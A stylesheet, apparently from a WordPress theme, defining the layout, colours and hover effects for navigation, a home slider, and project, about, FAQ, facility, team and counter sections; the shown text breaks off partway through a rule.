.ht-main-navigation ul li:hover > ul {
    display: block;
}

/*.page-template-home-template .ht-main-navigation .current_page_item > a,
.page-template-home-template .ht-main-navigation .current-menu-item > a,*/
.page-template-home-template .ht-main-navigation .current_page_ancestor > a,
.home.blog .ht-main-navigation .current_page_item > a,
.home.blog .ht-main-navigation .current-menu-item > a,
.home.blog .ht-main-navigation .current_page_ancestor > a{
    background: none;
    color: inherit;
}

.ht-main-navigation li:hover > a,
.page-template-home-template .ht-main-navigation li:hover > a,
.home.blog .ht-main-navigation li:hover > a,
.ht-main-navigation .current_page_item > a,
.ht-main-navigation .current-menu-item > a,
.ht-main-navigation .current_page_ancestor > a,
.page-template-home-template .ht-main-navigation .current > a,
.home.blog .ht-main-navigation .current > a {    
	/*border-bottom:4px solid;*/
    border-radius: 20px;
   /* border: 2px solid #ffffff !important;
*/
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.ht-main-navigation ul ul li a:hover{
}
.ht-main-navigation li.current_page_item a {
    color: #000;
}
/*--------------------------------------------------------------
## Home Slider
--------------------------------------------------------------*/
.bx-controls-direction {
    display: block;
}
.ht-slide{
    position: relative;
}

.ht-slide img{
    width: 100%;
}

.ht-slide-overlay{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.2);
}

.ht-slide-caption{
    position: absolute;
    top: 55%;
    left: 50%;
    width: 1170px;
    margin-left: -585px;
    -ms-transform: translateY(-50%); 
    -webkit-transform: translateY(-50%); 
    transform: translateY(-50%);
	font-family: 'Poppins', sans-serif;
}

.ht-slide-cap-title{
    text-align: center;
    font-size: 20px;   
	color:#fff;
    font-weight: 400;
    margin-bottom: 20px;
    padding: 0 10%;
    line-height: 1.2;
    font-family: 'Oswald', sans-serif;
    letter-spacing: 2px;
    text-transform: uppercase;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2)
	
}

.ht-slide-cap-descmore{
	text-align:center;
	margin-top:50px;
}
.ht-slide-cap-descmore a{
    border-radius: 30px;
    padding: 14px 30px;
    font-size: 18px;
    display: inline-block;
    box-shadow: 1px 1px 1px rgba(0,0,0,0.3);
    color: #151716;
    border:3px solid transparent
}
.ht-slide-cap-descmore a:hover{
    color: #000;
    opacity: 0.8;
    border: 3px solid #fff;
    -webkit-transition-delay: 0s;
    transform: scale(1.05) rotateZ(0deg);
    -moz-transform: scale(1.05) rotateZ(0deg);
    -webkit-transform: scale(1.05) rotateZ(0deg);
    -o-transform: scale(1.05) rotateZ(0deg);
}
.ht-slide-cap-title span{
    display: inline-block;
    padding: 8px 15px;    
}

.ht-slide-cap-title span:after {
    position: absolute;
    content: "";
    display: inline-block;
    width: 3%;
    border-width: 1px;
    border-style: solid;
    right: 49%;
    top: 40px;
    border-top: none;
    border-right: none;
}
.ht-slide-cap-desc{
    text-align: center;
    font-size: 38px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    line-height: 1.4;
    padding: 0 20%;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    /* background: url(images/titlebg.png) no-repeat center; */
    font-weight: bold;
}

#ht-home-slider-section .bx-wrapper .bx-controls-direction a{
    height: 70px;
    width: 50px;
    margin-top: -35px;
    opacity: 0.6;
}

#ht-home-slider-section .bx-wrapper .bx-controls-direction a:hover{
    opacity: 1;
}

#ht-home-slider-section .bx-wrapper .bx-prev{
    background: url(images/prev.png) no-repeat center rgba(0,0,0,0.3);
    left: 0;
}

#ht-home-slider-section .bx-wrapper .bx-next{
    background: url(images/next.png) no-repeat center rgba(0,0,0,0.3);
    right: 0;
}
/*--------------------------------------------------------------
## Project Section
--------------------------------------------------------------*/
#ht-project-section {
    padding: 50px 0;
}
.ht-project-member-image{
    position: relative;
    overflow: hidden;
}
.ht-project-member {
    text-align: center !important;
    position: relative;
    margin-bottom: 1.5em;
}
.project-box{
    color: #FFF;
    left: 0;
    bottom: 0;
    right: 0;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    opacity: 1;
    width: 100%;
}
.ht-project-member:hover .project-box{
    opacity: 0.7;
    position: absolute;
    top: 0px;
    bottom: 0px;
    background: #000;
    outline: 1px solid #fff;
    outline-offset: -6px;
}
/*.project-box .ht-title-Project h6{
    color: #fff;
    font-weight: 800;
    padding: 0;
    display: none;
    margin-top: 30px;
    font-size: 25px
}*/
.ht-project-member:hover .project-box h6 {
   display: block;
}

.lz-project-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 38%;*/
     content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-project-heading:after {
    /*right: 38%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

.ht-project-member:hover .project-box h6 {
    position: relative;
    margin-top: 18%;
    margin-bottom: 10px;
    background: none;
    padding: 0;
}

.ht-project-member .project-box h6 {
    padding: 0;
    margin: 10px 0 0 0;
    font-weight: 600;
    font-size: 25px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    text-transform: capitalize;
    color: #fff;
}
.ht-project-member .project-readmore a {
    font-size: 12px;
    padding: 0;
    display: none;
    padding: 12px 18px;
    position: relative;
    top: 10px;
    border: 1px solid #fff;
    border-radius: 30px;
    color: #141414;
    margin: 0px 0 5px;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
}
.ht-project-member:hover .project-readmore a{
     display: inline-block;
}
.project-readmore {
    padding: 0 10px;
}
.ht-project-member-image img {
    height: 250px;
}
/*--------------------------------------------------------------
## About Section
--------------------------------------------------------------*/
#ht-about-us-section ul li:before {
   content: "\f101";
    font-family: 'Fontawesome';
    font-size: 16px;
    font-weight: bold;
    padding-right: 10px;
}
section#ht-about-us-section img {
    width: 100%;
    height: 100%;
}
#ht-about-us-section{
    padding: 50px 0;
    text-align: center;
}

.lz-about-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 43%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-about-heading:after {
  /*  right: 43%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
     right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

#ht-about-us-section .ht-section-title{
	padding:0;
    margin-bottom: 1em;
}
#ht-about-us-section ul{
    padding: 0 0 20px 0;
    list-style: none;
    font-size: 18px;
    margin: 0;
}
#ht-about-us-section ul li {
    /*background: url(images/list-ico.png) no-repeat 0 8px;
    padding: 0 0 0 20px;*/
	margin: 10px 0;
    font-size: 16px;
}
.aboutbox-img {
    margin-bottom: 10px;
}
#ht-about-us-section .ht-section-tagline, #ht-about-us-section .lz-about-text {
    font-size: 15px;
    text-align: left;
    margin-bottom: 20px;
}
#ht-about-us-section .ht-section-title-tagline{
	margin-bottom:0;
}
#ht-about-us-section .readmore {
    padding: 40px 0 0;
    border-bottom: 1px solid #d7d7d7;
}
/*#ht-about-us-section .readmore:before {
    content: "";
    /* height: 25px; 
    border-top: 1px solid #d7d7d7;
    width:578px;
    /* padding-left: 5px; 
    position: absolute;
    left: 0px;
}
#ht-about-us-section .readmore:after {
    content: "";
    /* height: 25px;
    border-top: 1px solid #d7d7d7;
    width:578px;
    /* padding-left: 5px;
    bottom: 10px;
    position: absolute;
    right: 0px;
}*/
#ht-about-us-section .readmore a {
    padding: 15px 40px;
    color: #161817;
    border-radius: 30px;
    position: relative;
    top: 10px;
}
#ht-about-us-section .readmore a:hover {
    color:#fff;
    background: #171717;
}
.ht-about-sec, .ht-text-block-sec{
    width: 54%;
    padding-right: 30px;
}

.ht-about-sec h2{
    text-align: left;
    width: auto;
}

.ht-progress{
    margin-bottom: 20px;
}

.ht-progress:last-child{
    margin-bottom: 0;
}

.ht-progress h6{
    font-weight: 300;
    margin-bottom: 5px;
}

.ht-progress-bar-sec{
    margin-top: 30px;
}

.ht-progress-bar{
    height: 8px;
    width: 100%;
    position: relative;
    line-height: 20px;
    font-size: 13px;
    background: #f6f6f6
}

.ht-progress-bar-length{
    background: #fe5722;
    height: 100%;
    text-align: right;
    padding-right: 20px;
}

.ht-progress-bar-length span{
    position: absolute;
    right: 0;
    bottom: 100%; 
}


.ht-left-image, .ht-right-image{width:45%;padding-right: 30px;display: inline-block;}
.ht-left-image{padding-right: 30px;padding-left: 0px;}
.ht-text-block-sec{padding:0px;padding-left:30px;display: inline-block;vertical-align: top}
.ht-text-block-sec h2.ht-section-title{margin: 0 auto 15px auto;width: 100%}
/*--------------------------------------------------------------
## Featured new Section
--------------------------------------------------------------*/
#featured-new-section {
    padding:50px 0;
    background:#303030;
}
.lz-featured-new-heading {
    color:#fff;
}
.lz-featured-new-heading:before {
   /* content: "";
    height: 23px;
    border: 2px solid #fff;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 40%;*/
     content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-featured-new-heading:after {
   /* right: 40%;
    content: "";
    height: 5px;
    border: 2px solid #fff;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}
.featured-new-post h5 {
    font-size: 25px;
    color: #fff;
    padding: 0;
    font-weight: 600;
    margin: 0;
    margin-bottom: 5px;
}
.featured-new-excerpt{
    color: #fff;
    font-size: 15px;
}
.featured-new-post {
    margin-bottom: 40px;
}
#featured-new-section .featured-new-icon {
    font-size: 42px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    width: 70px;
    background: #fff;
    box-shadow: 0px 0px 0px 1px #000, 0px 0px 0px 4px #fff;
}
#featured-new-section .featured-new-icon:hover {
    box-shadow: 0px 0px 0px 1px #000, 0px 0px 0px 4px #f4b601;
}

#featured-new-section .featured-new-icon span{
    color:#303030;
    font-size: 40px;
}
#featured-new-section .test-right img {
    width: 100%;
    height: 100%;
    outline: 1px solid #303030;
    outline-offset: -6px;
}
/*--------------------------------------------------------------
## FAQ Section
--------------------------------------------------------------*/
#faq-section {
    background:#fff;
    padding: 50px 0 50px;
}
.faq h6:after {
    content: "\f107";
    font-family: 'Fontawesome';
    font-size: 16px;
    font-weight: bold;
    color: #171717;
    background: #000;
    position: absolute;
    right: 11px;
    padding: 10px 15px;
    top: 7px;
    border-radius: 50%;
}
.faq h6 {
    font-size: 17px;
    color:#161616;
    font-family: 'Poppins', sans-serif;

}

.faq-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 46%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.faq-heading:after {
   /* right: 46%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}


.faq-content{
    border: 1px solid #dbdbdb;
    margin-bottom: 15px;
    border-radius: 3px;
    padding: 15px 20px 8px;
    background: #fff;
}
#faq-section p {
    margin:0;
}
.faq-description {
   color:#333333;
   font-size: 15px;
}
/*.pftab {
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 50px;
}*/
#faq-section .readmore {
    padding: 40px 0 0;
    border-bottom: 1px solid #d7d7d7;
    text-align: center;
}
#faq-section .readmore a {
    padding: 15px 40px;
    color: #161817;
    border-radius: 30px;
    position: relative;
    top: 10px;
}
#faq-section .readmore a:hover {
    color: #fff;
    background: #171717;
}
/*--------------------------------------------------------------
## Facility Section
--------------------------------------------------------------*/
.ht-section-tagline.lz-facility-text.feature-border {
    text-align: left;
}
.ht-section-tagline.lz-featured-text.feature-border {
    text-align: left;
}
h2.ht-section-title.lz-facility-heading {
    text-align: left;
}
.facility-post{
    margin-bottom: 1em;
    background: #fff;
    padding: 30px 20px;
}
.facility-icon:after {
  /*  content: "";
    width: 29px;
    height: 35px;
    background: transparent;
    position: absolute;
    top: 75px;
    left: 11px;
    transform: skewX(-52deg) skewY(24deg);*/
    content: "";
    width: 0;
    height: 0;
    border-top: 14px solid transparent;
    border-right: 17px solid transparent;
    border-bottom: 14px solid transparent;
    left: -7px;
    top: 40%;
    position: absolute;
}
.facility-post:hover .facility-icon:after{
    border-top: 14px solid transparent;
    border-right: 17px solid #f4b601;
    border-bottom: 14px solid transparent;
}
.facility-excerpt {
    color: #4f4f4f;
    font-size: 15px;
    /* line-height: 26px; */
}
#facility-content-section .facility-icon {
    text-align: center;
}
#facility-content-section .facility-icon span{
    font-size: 80px;
}
#facility-content-section h5 {
    padding: 5px 15px;
    font-weight: 400;
    margin: 0;
    text-align: center;
    text-transform: capitalize;
    font-size: 21px;
    line-height: 30px;
    font-family: 'Poppins', sans-serif;
}
#facility-content-section .facility-sec {
    padding: 0 10px;
}
.padding-sec {
    padding: 0 30px 0 40px;
}
/*===========*/
#facility-content-section{
    background:#ffffff;
    overflow:hidden;
    padding: 50px 0;
}
.facility-left-sect {
    padding:0px;
}
#ht-facility-section .facility-img{
    width: 100%;
    border: 8px solid #bbb;
}

#ht-facility-section ul{
    padding: 0 0 20px 0;
    list-style: none;
    font-size: 18px;
    margin: 0;
}
#ht-facility-section  ul li {
    background: url(images/list-ico.png) no-repeat;
    padding: 4px 0 4px 47px;
    margin: 10px 0;
}

#ht-facility-section .facility-box {
    padding-top: 2em;
}
.facility-box .ht-section-tagline {
    font-size: 16px;
}
.lz-facility-text {
   margin-bottom: 15px;
   font-size: 15px;
}
.lz-facility-text ul {
    list-style: none;
    margin: 0;
}
.lz-facility-text ul li {
    font-size: 20px;
}
.lz-facility-text ul li i {
    margin-right: 10px;
    font-size: 24px;
    padding: 15px 16px;
    margin: -10px 15px 9px 0;
    border-radius: 42px;
    color: #fff;
    font-size: 22px;
    float:left;
}
.facility img{
    width:100%;
    height:100%;
    box-shadow: 6px 6px #989898;
}
.facility-box .heading {
    font-weight: 400;
    font-size: 19px;
    margin-top: 20px;
    display: block;
}
.facility-box .service-text{
    font-weight: 400;
    font-size: 16px;
    /*display: inline-block;*/
    margin-left: 70px;
}
.ht-facility-post {
    position: relative;
    z-index: 99;
}
.ht-facility-post-wrap {
    position: relative;
}
.ht-facility-post-wrap:after {
    content: "";
    position: absolute;
    left: 25px;
    top: 28px;
    bottom: 34px;
    width: 2px;
}
.facility-box img {
    width: 100%;
    height: 100%;
    text-align: center;
}
.lz-facility-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #fff;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: -9px;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-facility-heading:after {
   /* right: 76%;
    content: "";
    height: 5px;
    border: 2px solid #fff;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

@media screen and (min-width: 769px){
    .row-eq-height {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    }
    
}
.col-container {
    display: table;
    width: 100%;
}
.col-facility{
    display: table-cell;
}
.heading.active i {
    box-shadow: 0px 0px 0px 2px #FFF, 0px 0px 0px 4px #0158a6;
}
.test-right img {
    width: 100%;
    height: 100%;
}
.heading{cursor: pointer;}
@media screen and (min-width: 769px){
.inside-full-height{height:100%}

}
/*--------------------------------------------------------------
## featured-post Section
--------------------------------------------------------------*/
#featured-post-section{
    background:#fff;
    padding: 50px 0;
}
#featured-post-section .featured-post {
    margin-bottom: 2em;
    border: 1px solid #ebebeb;
}
#featured-post-section .featured-icon span{
    font-size:80px;
    color: #898d92;
}
#featured-post-section .featured-icon{
    text-align: center;
    position:relative;
    z-index:0;
}
#featured-post-section .featured-excerpt{
    font-size: 17px;
    line-height: 26px;
    color: #383838;
}
#featured-post-section .Featured-data:hover .featured-excerpt {
    color: #171717;
}

#featured-post-section .featured-readmore a.btn{
    border-radius: 30px;
    color: #141414;
    margin: 30px 0 5px;
    padding: 15px 28px;
    text-transform: capitalize;
    font-weight: 400;
    border: none;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
}
#featured-post-section .Featured-data:hover .featured-readmore a.btn {
    background: #171717;
    color: #fff;
}
/*#featured-post-section .featured-post a.btn:hover{
    background: #171717;
    color: #fff;
}*/
#featured-post-section .featured-post h5 {
    font-size: 27px;
    font-weight: 600;
}
#featured-post-section .featured-icon img {
    padding: 0;
    margin: 0;
    width: 100%;
}
#featured-post-section .Featured-data {
    background: #f7f7f7;
    padding: 30px 15px;
}
#featured-post-section .featured-icon {
    border-bottom: none;
}

.lz-featured-Post-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 40%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-featured-Post-heading:after {
    /*right: 40%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
        right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px
}
/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------
.ht-portfolio-cat-name-list{
    text-align: center;
    margin-bottom: 30px;
    text-align: right;
}

.ht-portfolio-cat-name-list .fa{
    vertical-align: middle;
    color: #fe5722; 
}

.ht-portfolio-cat-name{
    cursor: pointer;
    display: inline-block;
    padding-left: 10px;
    margin-left: 10px;
    border-left: 1px solid #BBB;
    line-height: 1;
    transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.ht-portfolio-cat-name:nth-child(2){
    border-left: 0;
    margin-left: 0;
}

.ht-portfolio-cat-name:hover, 
.ht-portfolio-cat-name.active{
    color: #fe5722;
}

.ht-portfolio-post-wrap{
    margin:2em 0;
}

.ht-portfolio{
    width: 33.33%;
    float: left;
    padding: 7.5px;
}

.ht-portfolio-outer-wrap{
    position: relative;
}

.ht-portfolio-wrap{
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    overflow: hidden;
    background-color: #f9f9f9;
}

.ht-portfolio-wrap img{
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    opacity: 0
}

.ht-portfolio-caption{
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    top: 10px;
    padding: 30px;
    opacity: 0;
    background: rgba(255, 193, 7, 0.9);
    transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    overflow: hidden;
}

.ht-portfolio-wrap:hover .ht-portfolio-caption{
    opacity: 1;
}

.ht-portfolio-caption h5{
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    -ms-transform: translate(300px, 0); 
    -webkit-transform: translate(300px, 0); 
    transform: translate(300px, 0);
    transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.ht-portfolio-wrap:hover .ht-portfolio-caption h5{
    -ms-transform: translate(0, 0); 
    -webkit-transform: translate(0, 0); 
    transform: translate(0, 0);
}

.ht-portfolio-caption a{
    height: 36px;
    width: 36px;
    position: absolute;
    right: 20px;
    bottom: 20px;
    text-align: center;
    display: block;
    line-height: 36px;
    color: #fe5722;
    font-size: 14px;
    background: #FFF;
    margin: 10px 5px;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
}

.ht-portfolio-caption a.ht-portfolio-image{
    -ms-transform: translate(-300px, 0); 
    -webkit-transform: translate(-300px, 0); 
    transform: translate(-300px, 0);
    right: 66px;
}

.ht-portfolio-caption a.ht-portfolio-link{
    -ms-transform: translate(-300px, 0); 
    -webkit-transform: translate(-300px, 0); 
    transform: translate(-300px, 0);
}

.ht-portfolio-wrap:hover .ht-portfolio-caption a.ht-portfolio-link,
.ht-portfolio-wrap:hover .ht-portfolio-caption a.ht-portfolio-image{
    -ms-transform: translate(0, 0); 
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}


/*--------------------------------------------------------------
## Service Section
--------------------------------------------------------------*/
#ht-service-post-section{
    position: relative;
    padding: 40px 0;
    background: #F5F5F5;
}

.ht-service-left-bg{
    position: absolute;
    top: 0;
    bottom: 0;
    margin-left: 50%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    min-height: 200px;
    width: 50%;
}

.ht-service-posts{
    float: left;
    width: 50%;
    padding-right: 40px;
}

.ht-service-post-wrap{
    position: relative;
}

.ht-service-post-wrap:after{
    content: "";
    position: absolute;
    left: 24px;
    top: 0;
    bottom: 0;
    width: 2px;
    background: #fe5722;
}

.ht-service-posts .ht-section-title-tagline{
    text-align: left;
    margin-bottom: 21px;
}

.ht-service-posts .ht-section-title{
    width: auto;
}

.ht-service-posts .ht-section-tagline{
    width: auto;
}

.ht-service-post{
    margin-bottom: 25px;
    position: relative;
    z-index: 99;
}

.ht-service-post:last-child{
    margin-bottom: 0
}

.ht-service-icon{
    float: left;
    font-size: 18px;
    background: #fe5722;
    width: 50px;
    text-align: center;
    color: #FFF;
    line-height: 50px;
    cursor: pointer;
    border-radius: 50%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
}

.ht-active .ht-service-icon{
    box-shadow: 0px 0px 0px 2px #FFF, 0px 0px 0px 4px #fe5722;
}

.ht-service-excerpt{
    padding-left: 65px;
}

.ht-service-text{
    display: none;
}

.ht-service-excerpt h5{
    margin: 15px 0 6px;
    cursor: pointer;
}

/*--------------------------------------------------------------
## Team Section
--------------------------------------------------------------*/
#innerpage-box .team-member-designation {
    color: #9bb70d;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    padding-top: 10px;
    text-transform: capitalize;
}
#ht-team-section .team-member-designation {
    color: #9bb70d;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    padding-bottom: 5px;
    text-transform: capitalize;
}
#ht-team-section{  
    padding: 50px 0 ; 
}
.lz-team-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 41%;*/
     content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-team-heading:after {
   /* right: 41%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
     right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

.ht-team-member{
    text-align: center;
    background:none;
    padding:1px 0 20px;
    box-shadow: 0 0 12px rgba(0,0,0,0.2);
    border-radius: 5px;
}


.ht-team-member-image{

    overflow: hidden;
    /* box-shadow: 0 30px 14px -28px #0000006b; */
    margin-bottom: 20px;
    margin: 30px;
    /*padding: 15px;*/
    border: 1px solid #000;
    border-radius: 5px;
}

.tem-box .ht-team-social-id{
    padding: 20px 10px;   
    width: 100%;
}
.ht-team-social-id{
    margin-top:20px;
}
.ht-team-social-id a{
    display: inline-block;
    color: #4b4b4b;
    margin: 0 1px;
    font-size: 24px;
    line-height: 32px;
    border-radius: 50%;
    font-size: 18px;
    /* background: #53507b; */
    padding: 2px 8px;
    height: 35px;
    width: 35px;
    border: 1px solid #4b4b4b;    
}


.ht-team-member:hover .ht-team-member-excerpt{
    opacity: 1;
    -ms-transform: scale(1); 
    -webkit-transform: scale(1); 
    transform: scale(1);
}

.ht-team-member-excerpt-wrap{
    display: table;
    width: 100%;
    height: 100%;
}

.ht-title-wrap{
    background: #fff;
    color: #FFF;
    left: 0;
    bottom: 0;
    right: 0;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    width: 100%;
}
.member-name{
    font-size:20px;
}
.ht-team-member h6{
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding: 10px 0;
    margin: 0;
    color:#363636;
}


.ht-team-member h6 a{
    text-decoration: none;
    color: inherit;
}

.ht-team-member .ht-team-member-excerpt h6:after{
    content: "";
    position: absolute;
    width: 50px;
    left: 50%;
    margin-left: -25px;
    height: 2px;
    background: #FFF;
    bottom: -2px;
}

.ht-team-member .ht-team-designation {
    font-size: 20px;
    color: #666;
    /* padding: 0 15px; */
    padding-bottom: 10px;  
}
.ht-team-member .ht-team-member-excerpt-wrap{
    font-size: 14px;
    color: #666;
    padding:0 15px;   
}

.ht-team-detail{
    background: #FFF;
    display: inline-block;
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: #fe5722;
    padding: 0 10px;
    text-decoration: none;
    line-height: 30px;
    font-size: 0.9em;
}

.ht-team-detail:hover{
    background: #333;
    color: #FFF;    
}
.ht-team-member-image img {
    margin: 0 auto;
    width: 100%;
   /* height: 200px;*/
}
#innerpage-box .ht-team-member {
    text-align: center;
    position: relative;
     top: 0;
    background: none;
    padding: 1px 0 20px;
    box-shadow: 0 0 8px rgba(0,0,0,0.2);
    border-radius: 5px;
    margin-bottom: 25px;
}
#innerpage-box .ht-team-member-image {
    margin: 30px;
    padding: 15px;
    border: 1px solid #000;
    border-radius: 5px;
    position: relative;
     top: 0;
    overflow: hidden;
    /* box-shadow: 0 30px 14px -28px #0000006b; */
    margin-bottom: 20px;
}
#innerpage-box .ht-title-wrap {
    background: #fff;
    color: #FFF;
    padding: 0px 0px 30px;
    left: 0;
    bottom: 0;
    right: 0;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    opacity: 1;
    width: 100%;
    box-shadow: none;
    border-radius: 0;
}
/*--------------------------------------------------------------
## Counter Section
--------------------------------------------------------------*/
#ht-counter-section{
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    color: #FFF;
    background-attachment: fixed;
    position: relative;
    background-position: 50% 0;
}

#ht-counter-section .ht-section{
    background: none;
}

#ht-counter-section .ht-counter-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
}


.ht-team-counter-wrap{
    margin-left: -5%;
}

.ht-counter{
    float: left;
    width: 20%;
    margin-left: 5%;
    text-align: center;
    border: 2px solid #fe5722;
    border-top: 0;
    padding: 0 20px 20px;
    position: relative;
}

.ht-counter:after{
    content: "";
    position: absolute;
    width: 30%;
    left: 0;
    top: 0;
    height: 2px;
    background: #fe5722;
}

.ht-counter:before{
    content: "";
    position: absolute;
    width: 30%;
    right: 0;
    top: 0;
    height: 2px;
    background: #fe5722;
}

.ht-counter-count{
    font-size: 48px;
    line-height: 1;
    margin-bottom: 25px;
    letter-spacing: 3px;
    font-family: 'Oswald', sans-serif;
    font-weight: 400;
}

.ht-counter-icon{
    display: inline-block;
    font-size: 36px;
    color: #fe5722;
